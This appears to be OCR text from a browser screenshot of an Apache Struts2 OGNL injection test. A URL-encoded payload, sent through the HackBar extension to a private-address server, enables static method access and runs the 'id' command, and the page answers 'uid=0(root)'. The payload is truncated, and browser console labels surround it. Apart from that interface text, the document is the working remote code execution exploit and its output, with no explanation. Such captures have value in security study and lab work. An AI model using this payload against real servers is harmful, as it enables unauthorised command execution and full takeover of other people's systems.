 192.168.15.130:8080/link.action?a=%
不安全
192.168.15.130:8080/link.action?a=%24%7B%23_memberAccess%5B"allowStaticM...
dbapp=uid=0(root) gid=0(root) groups=0(root)
Elements
Console
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
http://192.168.15.130:8080/link.action?
a=%24%7B%23_memberAccess%5B%22allowStaticMetho
dAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runti
me%40getRuntime().exec('id').getInputStream()%2C%23b
%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%
3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dne
w%20char%5B50000%5D%2C%23c.read(%23d)%2C%23ou
Console
top
Filter
Default levels
No messages
No user me...
No errors
No warnings
No info
No verbose